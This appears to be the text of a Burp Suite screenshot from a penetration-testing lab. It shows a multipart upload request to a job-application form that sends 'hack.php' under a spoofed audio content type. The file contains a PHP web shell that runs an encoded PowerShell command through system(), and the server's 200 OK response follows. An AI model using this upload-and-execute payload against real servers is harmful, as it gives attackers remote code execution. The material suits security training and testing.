 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI Target: http://10.129.234.67 HTTP/1
Request
Pretty Raw Hex
15 ------geckoformboundarya1470ccf4730ecb1bdfc9c9cd815cc12
16 Content-Disposition: form-data; name="firstname"
17
18 test
19 ------geckoformboundarya1470ccf4730ecb1bdfc9c9cd815cc12
20 Content-Disposition: form-data; name="lastname"
21
22 test
23 ------geckoformboundarya1470ccf4730ecb1bdfc9c9cd815cc12
24 Content-Disposition: form-data; name="email"
25
26 test@gmail.com
27 ------geckoformboundarya1470ccf4730ecb1bdfc9c9cd815cc12
28 Content-Disposition: form-data; name="fileToUpload"; filename="hack.php"
29 Content-Type: audio/x-ms-asx
30
31 <?php system('powershell -nop -e
');?>
32 ------geckoformboundarya1470ccf4730ecb1bdfc9c9cd815cc12
33 Content-Disposition: form-data; name="submit"
34
35 Upload File
36 ------geckoformboundarya1470ccf4730ecb1bdfc9c9cd815cc12--
37
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Nov 2026 11:59:12 GMT
3 Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.1.17
4 X-Powered-By: PHP/8.1.17
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 18740
9
10 <script>
alert(
'Your application was successfully submitted. Our HR shall review your video and
get back to you.');
</script>
<!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8" />
15 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no" />
16 <meta name="description" content="" />
17 <meta name="author" content="" />
18 <title>
ProMotion Studio
</title>
19 <!-- Favicon-->
20 <link rel="icon" type="image/x-icon" href="assets/favicon.ico" />
21 <!-- Font Awesome icons (free version)-->
22 <script src="https://use.fontawesome.com/releases/v6.3.0/js/all.js"
crossorigin="anonymous">
</script>
23 <!-- Google fonts-->
24 <link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel="
stylesheet" type="text/css" />
25 <link href="
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes
Custom actions
Done 18,998 bytes | 122 millis
Event log (3) All issues Memory: 147.3MB of 1.93GB Disabled